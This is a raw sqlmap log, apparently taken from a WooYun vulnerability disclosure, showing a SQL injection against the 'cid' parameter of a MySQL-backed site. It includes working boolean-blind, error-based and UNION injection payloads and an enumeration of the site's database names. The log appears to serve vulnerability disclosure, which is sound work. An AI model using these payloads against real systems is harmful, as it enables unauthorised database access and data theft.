 [11:14:33] [INFO] target URL appears to have 11 columns in query
[11:15:04] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' requests
[11:15:04] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[11:15:04] [WARNING] most probably web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for few minutes and rerun without
 flag T in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[11:15:04] [INFO] GET parameter 'cid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=161 AND 4457=4457
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: cid=161 AND (SELECT 6844 FROM(SELECT COUNT(*),CONCAT(0x71766a6271,(SELECT (ELT(6844=6844,1))),0x7162627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GR
OUP BY x)a)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cid=161 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71766a6271,0x58656e44505862595174417768576675796e496e76615451495741666c5462536d6b5349514d6b67,0x7162627671),NULL,NULL,
NULL,NULL,NULL,NULL,NULL-- -
---
[11:17:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[11:17:45] [INFO] fetching database names
[11:17:45] [INFO] the SQL query used returns 2 entries
[11:17:45] [INFO] retrieved: information_schema
[11:17:45] [INFO] retrieved: hdm0950449_db
available databases [2]:
[*] hdm0950449_db
[*] information_schema
www.wooyun.org